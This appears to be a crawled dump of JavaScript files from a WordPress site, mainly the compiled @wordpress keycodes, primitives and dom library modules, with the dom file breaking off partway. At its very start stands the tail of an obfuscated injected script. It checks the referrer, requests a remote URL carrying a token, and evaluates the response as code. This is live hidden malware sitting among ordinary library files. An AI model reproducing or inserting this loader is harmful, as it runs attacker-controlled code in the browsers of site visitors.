DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/keycodes.js?ver=0ae26254e495f9f44348
body_size: 2047
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  ALT: () => (/* binding */ ALT),
  BACKSPACE: () => (/* binding */ BACKSPACE),
  COMMAND: () => (/* binding */ COMMAND),
  CTRL: () => (/* binding */ CTRL),
  DELETE: () => (/* binding */ DELETE),
  DOWN: () => (/* binding */ DOWN),
  END: () => (/* binding */ END),
  ENTER: () => (/* binding */ ENTER),
  ESCAPE: () => (/* binding */ ESCAPE),
  F10: () => (/* binding */ F10),
  HOME: () => (/* binding */ HOME),
  LEFT: () => (/* binding */ LEFT),
  PAGEDOWN: () => (/* binding */ PAGEDOWN),
  PAGEUP: () => (/* binding */ PAGEUP),
  RIGHT: () => (/* binding */ RIGHT),
  SHIFT: () => (/* binding */ SHIFT),
  SPACE: () => (/* binding */ SPACE),
  TAB: () => (/* binding */ TAB),
  UP: () => (/* binding */ UP),
  ZERO: () => (/* binding */ ZERO),
  displayShortcut: () => (/* binding */ displayShortcut),
  displayShortcutList: () => (/* binding */ displayShortcutList),
  isAppleOS: () => (/* reexport */ isAppleOS),
  isKeyboardEvent: () => (/* binding */ isKeyboardEvent),
  modifiers: () => (/* binding */ modifiers),
  rawShortcut: () => (/* binding */ rawShortcut),
  shortcutAriaLabel: () => (/* binding */ shortcutAriaLabel)
});

;// external ["wp","i18n"]
const external_wp_i18n_namespaceObject = window["wp"]["i18n"];
;// ./node_modules/@wordpress/keycodes/build-module/platform.js
function isAppleOS(_window) {
  if (!_window) {
    if (typeof window === "undefined") {
      return false;
    }
    _window = window;
  }
  const { platform } = _window.navigator;
  return platform.indexOf("Mac") !== -1 || ["iPad", "iPhone"].includes(platform);
}


;// ./node_modules/@wordpress/keycodes/build-module/index.js


const BACKSPACE = 8;
const TAB = 9;
const ENTER = 13;
const ESCAPE = 27;
const SPACE = 32;
const PAGEUP = 33;
const PAGEDOWN = 34;
const END = 35;
const HOME = 36;
const LEFT = 37;
const UP = 38;
const RIGHT = 39;
const DOWN = 40;
const DELETE = 46;
const F10 = 121;
const ALT = "alt";
const CTRL = "ctrl";
const COMMAND = "meta";
const SHIFT = "shift";
const ZERO = 48;
function capitaliseFirstCharacter(string) {
  return string.length < 2 ? string.toUpperCase() : string.charAt(0).toUpperCase() + string.slice(1);
}
function mapValues(object, mapFn) {
  return Object.fromEntries(
    Object.entries(object).map(([key, value]) => [
      key,
      mapFn(value)
    ])
  );
}
const modifiers = {
  primary: (_isApple) => _isApple() ? [COMMAND] : [CTRL],
  primaryShift: (_isApple) => _isApple() ? [SHIFT, COMMAND] : [CTRL, SHIFT],
  primaryAlt: (_isApple) => _isApple() ? [ALT, COMMAND] : [CTRL, ALT],
  secondary: (_isApple) => _isApple() ? [SHIFT, ALT, COMMAND] : [CTRL, SHIFT, ALT],
  access: (_isApple) => _isApple() ? [CTRL, ALT] : [SHIFT, ALT],
  ctrl: () => [CTRL],
  alt: () => [ALT],
  ctrlShift: () => [CTRL, SHIFT],
  shift: () => [SHIFT],
  shiftAlt: () => [SHIFT, ALT],
  undefined: () => []
};
const rawShortcut = /* @__PURE__ */ mapValues(modifiers, (modifier) => {
  return (character, _isApple = isAppleOS) => {
    return [...modifier(_isApple), character.toLowerCase()].join(
      "+"
    );
  };
});
const displayShortcutList = /* @__PURE__ */ mapValues(
  modifiers,
  (modifier) => {
    return (character, _isApple = isAppleOS) => {
      const isApple = _isApple();
      const replacementKeyMap = {
        [ALT]: isApple ? "\u2325" : "Alt",
        [CTRL]: isApple ? "\u2303" : "Ctrl",
        // Make sure ⌃ is the U+2303 UP ARROWHEAD unicode character and not the caret character.
        [COMMAND]: "\u2318",
        [SHIFT]: isApple ? "\u21E7" : "Shift"
      };
      const modifierKeys = modifier(_isApple).reduce(
        (accumulator, key) => {
          const replacementKey = replacementKeyMap[key] ?? key;
          if (isApple) {
            return [...accumulator, replacementKey];
          }
          return [...accumulator, replacementKey, "+"];
        },
        []
      );
      return [
        ...modifierKeys,
        capitaliseFirstCharacter(character)
      ];
    };
  }
);
const displayShortcut = /* @__PURE__ */ mapValues(
  displayShortcutList,
  (shortcutList) => {
    return (character, _isApple = isAppleOS) => shortcutList(character, _isApple).join("");
  }
);
const shortcutAriaLabel = /* @__PURE__ */ mapValues(modifiers, (modifier) => {
  return (character, _isApple = isAppleOS) => {
    const isApple = _isApple();
    const replacementKeyMap = {
      [SHIFT]: "Shift",
      [COMMAND]: isApple ? "Command" : "Control",
      [CTRL]: "Control",
      [ALT]: isApple ? "Option" : "Alt",
      /* translators: comma as in the character ',' */
      ",": (0,external_wp_i18n_namespaceObject.__)("Comma"),
      /* translators: period as in the character '.' */
      ".": (0,external_wp_i18n_namespaceObject.__)("Period"),
      /* translators: backtick as in the character '`' */
      "`": (0,external_wp_i18n_namespaceObject.__)("Backtick"),
      /* translators: tilde as in the character '~' */
      "~": (0,external_wp_i18n_namespaceObject.__)("Tilde")
    };
    return [...modifier(_isApple), character].map(
      (key) => capitaliseFirstCharacter(replacementKeyMap[key] ?? key)
    ).join(isApple ? " " : " + ");
  };
});
function getEventModifiers(event) {
  return [ALT, CTRL, COMMAND, SHIFT].filter(
    (key) => event[`${key}Key`]
  );
}
const isKeyboardEvent = /* @__PURE__ */ mapValues(modifiers, (getModifiers) => {
  return (event, character, _isApple = isAppleOS) => {
    const mods = getModifiers(_isApple);
    const eventMods = getEventModifiers(event);
    const replacementWithShiftKeyMap = {
      Comma: ",",
      Backslash: "\\",
      // Windows returns `\` for both IntlRo and IntlYen.
      IntlRo: "\\",
      IntlYen: "\\"
    };
    const modsDiff = mods.filter(
      (mod) => !eventMods.includes(mod)
    );
    const eventModsDiff = eventMods.filter(
      (mod) => !mods.includes(mod)
    );
    if (modsDiff.length > 0 || eventModsDiff.length > 0) {
      return false;
    }
    let key = event.key.toLowerCase();
    if (!character) {
      return mods.includes(key);
    }
    if (event.altKey && character.length === 1) {
      key = String.fromCharCode(event.keyCode).toLowerCase();
    }
    if (event.shiftKey && character.length === 1 && replacementWithShiftKeyMap[event.code]) {
      key = replacementWithShiftKeyMap[event.code];
    }
    if (character === "del") {
      character = "delete";
    }
    return key === character.toLowerCase();
  };
});


(window.wp = window.wp || {}).keycodes = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/primitives.js?ver=2a765d78f060aed119ff
body_size: 1236
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  BlockQuotation: () => (/* reexport */ BlockQuotation),
  Circle: () => (/* reexport */ Circle),
  Defs: () => (/* reexport */ Defs),
  G: () => (/* reexport */ G),
  HorizontalRule: () => (/* reexport */ HorizontalRule),
  Line: () => (/* reexport */ Line),
  LinearGradient: () => (/* reexport */ LinearGradient),
  Path: () => (/* reexport */ Path),
  Polygon: () => (/* reexport */ Polygon),
  RadialGradient: () => (/* reexport */ RadialGradient),
  Rect: () => (/* reexport */ Rect),
  SVG: () => (/* reexport */ SVG),
  Stop: () => (/* reexport */ Stop),
  View: () => (/* reexport */ View)
});

;// external "ReactJSXRuntime"
const external_ReactJSXRuntime_namespaceObject = window["ReactJSXRuntime"];
;// ./node_modules/clsx/dist/clsx.mjs
function r(e){var t,f,n="";if("string"==typeof e||"number"==typeof e)n+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(f=r(e[t]))&&(n&&(n+=" "),n+=f)}else for(f in e)e[f]&&(n&&(n+=" "),n+=f);return n}function clsx(){for(var e,t,f=0,n="",o=arguments.length;f<o;f++)(e=arguments[f])&&(t=r(e))&&(n&&(n+=" "),n+=t);return n}/* harmony default export */ const dist_clsx = (clsx);
;// external ["wp","element"]
const external_wp_element_namespaceObject = window["wp"]["element"];
;// ./node_modules/@wordpress/primitives/build-module/svg/index.js



const Circle = (props) => (0,external_wp_element_namespaceObject.createElement)("circle", props);
const G = (props) => (0,external_wp_element_namespaceObject.createElement)("g", props);
const Line = (props) => (0,external_wp_element_namespaceObject.createElement)("line", props);
const Path = (props) => (0,external_wp_element_namespaceObject.createElement)("path", props);
const Polygon = (props) => (0,external_wp_element_namespaceObject.createElement)("polygon", props);
const Rect = (props) => (0,external_wp_element_namespaceObject.createElement)("rect", props);
const Defs = (props) => (0,external_wp_element_namespaceObject.createElement)("defs", props);
const RadialGradient = (props) => (0,external_wp_element_namespaceObject.createElement)("radialGradient", props);
const LinearGradient = (props) => (0,external_wp_element_namespaceObject.createElement)("linearGradient", props);
const Stop = (props) => (0,external_wp_element_namespaceObject.createElement)("stop", props);
const SVG = (0,external_wp_element_namespaceObject.forwardRef)(
  /**
   * @param {SVGProps}                                    props isPressed indicates whether the SVG should appear as pressed.
   *                                                            Other props will be passed through to svg component.
   * @param {import('react').ForwardedRef<SVGSVGElement>} ref   The forwarded ref to the SVG element.
   *
   * @return {JSX.Element} Stop component
   */
  ({ className, isPressed, ...props }, ref) => {
    const appliedProps = {
      ...props,
      className: dist_clsx(className, { "is-pressed": isPressed }) || void 0,
      "aria-hidden": true,
      focusable: false
    };
    return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)("svg", { ...appliedProps, ref });
  }
);
SVG.displayName = "SVG";


;// ./node_modules/@wordpress/primitives/build-module/horizontal-rule/index.js
const HorizontalRule = "hr";


;// ./node_modules/@wordpress/primitives/build-module/block-quotation/index.js
const BlockQuotation = "blockquote";


;// ./node_modules/@wordpress/primitives/build-module/view/index.js
const View = "div";


;// ./node_modules/@wordpress/primitives/build-module/index.js





(window.wp = window.wp || {}).primitives = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/dom.js?ver=ce91312aee495c65e891
body_size: 7539
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  __unstableStripHTML: () => (/* reexport */ stripHTML),
  computeCaretRect: () => (/* reexport */ computeCaretRect),
  documentHasSelection: () => (/* reexport */ documentHasSelection),
  documentHasTextSelection: () => (/* reexport */ documentHasTextSelection),
  documentHasUncollapsedSelection: () => (/* reexport */ documentHasUncollapsedSelection),
  focus: () => (/* binding */ build_module_focus),
  getFilesFromDataTransfer: () => (/* reexport */ getFilesFromDataTransfer),
  getOffsetParent: () => (/* reexport */ getOffsetParent),
  getPhrasingContentSchema: () => (/* reexport */ getPhrasingContentSchema),
  getRectangleFromRange: () => (/* reexport */ getRectangleFromRange),
  getScrollContainer: () => (/* reexport */ getScrollContainer),
  insertAfter: () => (/* reexport */ insertAfter),
  isEmpty: () => (/* reexport */ isEmpty),
  isEntirelySelected: () => (/* reexport */ isEntirelySelected),
  isFormElement: () => (/* reexport */ isFormElement),
  isHorizontalEdge: () => (/* reexport */ isHorizontalEdge),
  isNumberInput: () => (/* reexport */ isNumberInput),
  isPhrasingContent: () => (/* reexport */ isPhrasingContent),
  isRTL: () => (/* reexport */ isRTL),
  isSelectionForward: () => (/* reexport */ isSelectionForward),
  isTextContent: () => (/* reexport */ isTextContent),
  isTextField: () => (/* reexport */ isTextField),
  isVerticalEdge: () => (/* reexport */ isVerticalEdge),
  placeCaretAtHorizontalEdge: () => (/* reexport */ placeCaretAtHorizontalEdge),
  placeCaretAtVerticalEdge: () => (/* reexport */ placeCaretAtVerticalEdge),
  remove: () => (/* reexport */ remove),
  removeInvalidHTML: () => (/* reexport */ removeInvalidHTML),
  replace: () => (/* reexport */ replace),
  replaceTag: () => (/* reexport */ replaceTag),
  safeHTML: () => (/* reexport */ safeHTML),
  unwrap: () => (/* reexport */ unwrap),
  wrap: () => (/* reexport */ wrap)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/dom/build-module/focusable.js
var focusable_namespaceObject = {};
__webpack_require__.r(focusable_namespaceObject);
__webpack_require__.d(focusable_namespaceObject, {
  find: () => (find)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/dom/build-module/tabbable.js
var tabbable_namespaceObject = {};
__webpack_require__.r(tabbable_namespaceObject);
__webpack_require__.d(tabbable_namespaceObject, {
  find: () => (tabbable_find),
  findNext: () => (findNext),
  findPrevious: () => (findPrevious),
  isTabbableIndex: () => (isTabbableIndex)
});

;// ./node_modules/@wordpress/dom/build-module/focusable.js
function buildSelector(sequential) {
  return [
    sequential ? '[tabindex]:not([tabindex^="-"])' : "[tabindex]",
    "a[href]",
    "button:not([disabled])",
    'input:not([type="hidden"]):not([disabled])',
    "select:not([disabled])",
    "textarea:not([disabled])",
    'iframe:not([tabindex^="-"])',
    "object",
    "embed",
    "summary",
    "area[href]",
    "[contenteditable]:not([contenteditable=false])"
  ].join(",");
}
function isVisible(element) {
  return element.offsetWidth > 0 || element.offsetHeight > 0 || element.getClientRects().length > 0;
}
function isValidFocusableArea(element) {
  const map = element.closest("map[name]");
  if (!map) {
    return false;
  }
  const img = element.ownerDocument.querySelector(
    'img[usemap="#' + map.name + '"]'
  );
  return !!img && isVisible(img);
}
function find(context, { sequential = false } = {}) {
  const elements = context.querySelectorAll(buildSelector(sequential));
  return Array.from(elements).filter((element) => {
    if (!isVisible(element)) {
      return false;
    }
    const { nodeName } = element;
    if ("AREA" === nodeName) {
      return isValidFocusableArea(
        /** @type {HTMLAreaElement} */
        element
      );
    }
    return true;
  });
}


;// ./node_modules/@wordpress/dom/build-module/tabbable.js

function getTabIndex(element) {
  const tabIndex = element.getAttribute("tabindex");
  return tabIndex === null ? 0 : parseInt(tabIndex, 10);
}
function isTabbableIndex(element) {
  return getTabIndex(element) !== -1;
}
function createStatefulCollapseRadioGroup() {
  const CHOSEN_RADIO_BY_NAME = {};
  return function collapseRadioGroup(result, element) {
    const { nodeName, type, checked, name } = element;
    if (nodeName !== "INPUT" || type !== "radio" || !name) {
      return result.concat(element);
    }
    const hasChosen = CHOSEN_RADIO_BY_NAME.hasOwnProperty(name);
    const isChosen = checked || !hasChosen;
    if (!isChosen) {
      return result;
    }
    if (hasChosen) {
      const hadChosenElement = CHOSEN_RADIO_BY_NAME[name];
      result = result.filter((e) => e !== hadChosenElement);
    }
    CHOSEN_RADIO_BY_NAME[name] = element;
    return result.concat(element);
  };
}
function mapElementToObjectTabbable(element, index) {
  return { element, index };
}
function mapObjectTabbableToElement(object) {
  return object.element;
}
function compareObjectTabbables(a, b) {
  const aTabIndex = getTabIndex(a.element);
  const bTabIndex = getTabIndex(b.element);
  if (aTabIndex === bTabIndex) {
    return a.index - b.index;
  }
  return aTabIndex - bTabIndex;
}
function filterTabbable(focusables) {
  return focusables.filter(isTabbableIndex).map(mapElementToObjectTabbable).sort(compareObjectTabbables).map(mapObjectTabbableToElement).reduce(createStatefulCollapseRadioGroup(), []);
}
function tabbable_find(context) {
  return filterTabbable(find(context));
}
function findPrevious(element) {
  return filterTabbable(find(element.ownerDocument.body)).reverse().find(
    (focusable) => (
      // eslint-disable-next-line no-bitwise
      element.compareDocumentPosition(focusable) & element.DOCUMENT_POSITION_PRECEDING
    )
  );
}
function findNext(element) {
  return filterTabbable(find(element.ownerDocument.body)).find(
    (focusable) => (
      // eslint-disable-next-line no-bitwise
      element.compareDocumentPosition(focusable) & element.DOCUMENT_POSITION_FOLLOWING
    )
  );
}


;// ./node_modules/@wordpress/dom/build-module/utils/assert-is-defined.js
function assertIsDefined(val, name) {
  if (false) {}
}


;// ./node_modules/@wordpress/dom/build-module/dom/get-rectangle-from-range.js

function getRectangleFromRange(range) {
  if (!range.collapsed) {
    const rects2 = Array.from(range.getClientRects());
    if (rects2.length === 1) {
      return rects2[0];
    }
    const filteredRects = rects2.filter(({ width }) => width > 1);
    if (filteredRects.length === 0) {
      return range.getBoundingClientRect();
    }
    if (filteredRects.length === 1) {
      return filteredRects[0];
    }
    let {
      top: furthestTop,
      bottom: furthestBottom,
      left: furthestLeft,
      right: furthestRight
    } = filteredRects[0];
    for (const { top, bottom, left, right } of filteredRects) {
      if (top < furthestTop) {
        furthestTop = top;
      }
      if (bottom > furthestBottom) {
        furthestBottom = bottom;
      }
      if (left < furthestLeft) {
        furthestLeft = left;
      }
      if (right > furthestRight) {
        furthestRight = right;
      }
    }
    return new window.DOMRect(
      furthestLeft,
      furthestTop,
      furthestRight - furthestLeft,
      furthestBottom - furthestTop
    );
  }
  const { startContainer } = range;
  const { ownerDocument } = startContainer;
  if (startContainer.nodeName === "BR") {
    const { parentNode } = startContainer;
    assertIsDefined(parentNode, "parentNode");
    const index = (
      /** @type {Node[]} */
      Array.from(parentNode.childNodes).indexOf(startContainer)
    );
    assertIsDefined(ownerDocument, "ownerDocument");
    range = ownerDocument.createRange();
    range.setStart(parentNode, index);
    range.setEnd(parentNode, index);
  }
  const rects = range.getClientRects();
  if (rects.length > 1) {
    return null;
  }
  let rect = rects[0];
  if (!rect || rect.height === 0) {
    assertIsDefined(ownerDocument, "ownerDocument");
    const padNode = ownerDocument.createTextNode("\u200B");
    range = range.cloneRange();
    range.insertNode(padNode);
    rect = range.getClientRects()[0];
    assertIsDefined(padNode.parentNode, "padNode.parentNode");
    padNode.parentNode.removeChild(padNode);
  }
  return rect;
}


;// ./node_modules/@wordpress/dom/build-module/dom/compute-caret-rect.js


function computeCaretRect(win) {
  const selection = win.getSelection();
  assertIsDefined(selection, "selection");
  const range = selection.rangeCount ? selection.getRangeAt(0) : null;
  if (!range) {
    return null;
  }
  return getRectangleFromRange(range);
}


;// ./node_modules/@wordpress/dom/build-module/dom/document-has-text-selection.js

function documentHasTextSelection(doc) {
  assertIsDefined(doc.defaultView, "doc.defaultView");
  const selection = doc.defaultView.getSelection();
  assertIsDefined(selection, "selection");
  const range = selection.rangeCount ? selection.getRangeAt(0) : null;
  return !!range && !range.collapsed;
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-html-input-element.js
function isHTMLInputElement(node) {
  return node?.nodeName === "INPUT";
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-text-field.js

function isTextField(node) {
  const nonTextInputs = [
    "button",
    "checkbox",
    "hidden",
    "file",
    "radio",
    "image",
    "range",
    "reset",
    "submit",
    "number",
    "email",
    "time"
  ];
  return isHTMLInputElement(node) && node.type && !nonTextInputs.includes(node.type) || node.nodeName === "TEXTAREA" || /** @type {HTMLElement} */
  node.contentEditable === "true";
}


;// ./node_modules/@wordpress/dom/build-module/dom/input-field-has-uncollapsed-selection.js


function inputFieldHasUncollapsedSelection(element) {
  if (!isHTMLInputElement(element) && !isTextField(element)) {
    return false;
  }
  try {
    const { selectionStart, selectionEnd } = (
      /** @type {HTMLInputElement | HTMLTextAreaElement} */
      element
    );
    return (
      // `null` means the input type doesn't implement selection, thus we
      // cannot determine whether the selection is collapsed, so we
      // default to true.
      selectionStart === null || // when not null, compare the two points
      selectionStart !== selectionEnd
    );
  } catch (error) {
    return true;
  }
}


;// ./node_modules/@wordpress/dom/build-module/dom/document-has-uncollapsed-selection.js


function documentHasUncollapsedSelection(doc) {
  return documentHasTextSelection(doc) || !!doc.activeElement && inputFieldHasUncollapsedSelection(doc.activeElement);
}


;// ./node_modules/@wordpress/dom/build-module/dom/document-has-selection.js



function documentHasSelection(doc) {
  return !!doc.activeElement && (isHTMLInputElement(doc.activeElement) || isTextField(doc.activeElement) || documentHasTextSelection(doc));
}


;// ./node_modules/@wordpress/dom/build-module/dom/get-computed-style.js

function getComputedStyle(element) {
  assertIsDefined(
    element.ownerDocument.defaultView,
    "element.ownerDocument.defaultView"
  );
  return element.ownerDocument.defaultView.getComputedStyle(element);
}


;// ./node_modules/@wordpress/dom/build-module/dom/get-scroll-container.js

function getScrollContainer(node, direction = "vertical") {
  if (!node) {
    return void 0;
  }
  if (direction === "vertical" || direction === "all") {
    if (node.scrollHeight > node.clientHeight) {
      const { overflowY } = getComputedStyle(node);
      if (/(auto|scroll)/.test(overflowY)) {
        return node;
      }
    }
  }
  if (direction === "horizontal" || direction === "all") {
    if (node.scrollWidth > node.clientWidth) {
      const { overflowX } = getComputedStyle(node);
      if (/(auto|scroll)/.test(overflowX)) {
        return node;
      }
    }
  }
  if (node.ownerDocument === node.parentNode) {
    return node;
  }
  return getScrollContainer(
    /** @type {Element} */
    node.parentNode,
    direction
  );
}


;// ./node_modules/@wordpress/dom/build-module/dom/get-offset-parent.js

function getOffsetParent(node) {
  let closestElement;
  while (closestElement = /** @type {Node} */
  node.parentNode) {
    if (closestElement.nodeType === closestElement.ELEMENT_NODE) {
      break;
    }
  }
  if (!closestElement) {
    return null;
  }
  if (getComputedStyle(
    /** @type {Element} */
    closestElement
  ).position !== "static") {
    return closestElement;
  }
  return (
    /** @type {Node & { offsetParent: Node }} */
    closestElement.offsetParent
  );
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-input-or-text-area.js
function isInputOrTextArea(element) {
  return element.tagName === "INPUT" || element.tagName === "TEXTAREA";
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-entirely-selected.js


function isEntirelySelected(element) {
  if (isInputOrTextArea(element)) {
    return element.selectionStart === 0 && element.value.length === element.selectionEnd;
  }
  if (!element.isContentEditable) {
    return true;
  }
  const { ownerDocument } = element;
  const { defaultView } = ownerDocument;
  assertIsDefined(defaultView, "defaultView");
  const selection = defaultView.getSelection();
  assertIsDefined(selection, "selection");
  const range = selection.rangeCount ? selection.getRangeAt(0) : null;
  if (!range) {
    return true;
  }
  const { startContainer, endContainer, startOffset, endOffset } = range;
  if (startContainer === element && endContainer === element && startOffset === 0 && endOffset === element.childNodes.length) {
    return true;
  }
  const lastChild = element.lastChild;
  assertIsDefined(lastChild, "lastChild");
  const endContainerContentLength = endContainer.nodeType === endContainer.TEXT_NODE ? (
    /** @type {Text} */
    endContainer.data.length
  ) : endContainer.childNodes.length;
  return isDeepChild(startContainer, element, "firstChild") && isDeepChild(endContainer, element, "lastChild") && startOffset === 0 && endOffset === endContainerContentLength;
}
function isDeepChild(query, container, propName) {
  let candidate = container;
  do {
    if (query === candidate) {
      return true;
    }
    candidate = candidate[propName];
  } while (candidate);
  return false;
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-form-element.js

function isFormElement(element) {
  if (!element) {
    return false;
  }
  const { tagName } = element;
  const checkForInputTextarea = isInputOrTextArea(element);
  return checkForInputTextarea || tagName === "BUTTON" || tagName === "SELECT";
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-rtl.js

